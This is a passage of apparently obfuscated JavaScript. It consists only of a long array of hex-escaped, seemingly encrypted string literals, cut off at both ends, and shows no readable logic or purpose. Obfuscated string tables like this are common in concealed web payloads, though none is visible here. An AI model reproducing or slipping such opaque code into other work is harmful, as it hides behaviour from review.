x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\